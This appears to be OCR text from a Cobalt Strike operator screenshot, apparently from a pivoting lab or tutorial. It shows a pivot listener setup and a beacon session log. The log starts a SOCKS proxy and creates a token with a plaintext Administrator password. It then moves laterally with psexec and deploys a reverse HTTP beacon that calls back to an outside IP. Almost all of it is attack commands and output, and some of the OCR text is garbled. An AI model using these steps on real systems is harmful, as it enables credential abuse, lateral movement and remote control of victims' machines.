 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
47.99.144.62 192.168.1.127 1 Administrator * x64 57ms Interactive
New Listener
A pivot listener is a way to use a compromised system
as a redirector for other Beacon sessions.
Name:
Payload: windows/beacon_reverse_tcp
Listen Host: 192.168.1.127
Listen Port: 4444
Session inistrator * via 192.168.1.127@2348 ...
Save Help
Event Log X Beacon 192.168.1.127@2348 X Targets X Creden
[11/14 20:28:07] beacon> socks 19156
[11/14 20:28:07] [+] started SOCKS4a server on: 19156
[11/14 20:28:07] [+] host called home, sent: 16 bytes
[11/14 20:34:03] beacon> rev2self
[11/14 20:34:03] [*] Tasked beacon to revert token
[11/14 20:34:03] beacon> make_token .\Administrator admin!@#45
[11/14 20:34:03] [*] Tasked beacon to create a token for .\Administrator
[11/14 20:34:03] beacon> jump psexec 192.168.1.128 1
[11/14 20:34:03] [+] host called home, sent: 52 bytes
[11/14 20:34:03] [+] Impersonated WEBSERVER\Administrator
[11/14 20:34:04] [*] Tasked beacon to run windows/beacon_http/reverse_http (47.94.236.117:1234) on 192.168.1.128 via Service Control Manager
(\\192.168.1.128\ADMIN$\8fc8f2e.exe)
[11/14 20:34:04] [+] host called home, sent: 294170 bytes
[11/14 20:34:06] [+] received output:
Started service 8fc8f2e on 192.168.1.128
[WEBSERVER] - x64 | Administrator * | 2348 - x64 last:57ms
beacon>